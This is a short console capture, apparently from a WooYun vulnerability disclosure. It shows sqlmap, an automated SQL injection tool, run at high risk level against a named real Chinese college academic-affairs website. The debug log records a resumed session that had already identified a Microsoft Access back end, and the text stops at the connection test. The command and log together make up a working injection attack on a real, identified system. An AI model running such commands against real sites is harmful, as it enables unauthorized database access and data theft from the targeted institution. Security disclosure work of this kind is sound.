 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://jwxt.tzpc.edu.cn/default.asp" --data "cx
xq=02-03-1" --level 2 --risk 3 -v 3 --batch --random-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:03:26
[16:03:26] [DEBUG] cleaning up configuration parameters
[16:03:26] [DEBUG] setting the HTTP timeout
[16:03:26] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[16:03:26] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1
.9.0.13) Gecko/2009073022 Firefox/3.0.13 (.NET CLR 3.5.30729)
[16:03:26] [DEBUG] setting the HTTP method to POST
[16:03:26] [DEBUG] creating HTTP requests opener object
[16:03:26] [INFO] using 'C:\Python27\sqlmap\output\jwxt.tzpc.edu.cn\session' as
session file
[16:03:26] [INFO] resuming injection data from session file
[16:03:26] [INFO] resuming back-end DBMS 'microsoft access' from session file
[16:03:26] [INFO] testing connection to the target url
www.wooyun.org